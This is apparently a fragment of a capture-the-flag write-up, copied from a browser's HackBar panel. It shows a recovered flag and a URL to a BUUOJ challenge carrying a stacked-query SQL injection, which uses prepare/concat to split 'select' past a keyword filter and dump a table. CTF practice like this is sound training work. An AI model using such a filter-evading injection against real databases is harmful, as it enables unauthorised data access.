 array(1) {
[0]=>
string(42) "flag{28187815-aaae-4e63-8307-c8b8685e7792}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://476866e4-c42d-4a3a-96ee-dec449129812.node5.buuoj.cn:81/?inject=1';prepare a from concat('s','elect * from `1919810931114514`');execute
a;#
Use POST method MODIFY HEADER